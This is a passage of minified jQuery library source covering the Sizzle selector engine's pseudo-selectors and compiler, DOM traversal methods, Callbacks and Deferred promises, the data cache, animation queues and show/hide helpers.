													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

